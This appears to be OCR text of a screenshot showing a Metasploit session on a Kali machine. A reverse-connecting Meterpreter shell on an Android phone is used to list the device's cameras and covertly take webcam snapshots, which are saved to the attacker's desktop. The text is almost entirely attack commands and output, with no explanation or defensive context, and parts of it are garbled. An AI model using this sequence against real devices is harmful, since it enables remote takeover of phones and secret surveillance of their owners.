 Applications Places Image Viewer Fri 21:17 1
android.rc android.apk
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a123 @ localhost 192.168.180.22:4444 -> 192.168.180.13:56252 (192.16
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
133% tHCA...
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap -i 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/Desktop/EbihjnYb.jpeg
meterpreter > webcam_snap -i 1
[*] Starting...
[+] Got frame
[*] Stopped
tHCALksT.jpeg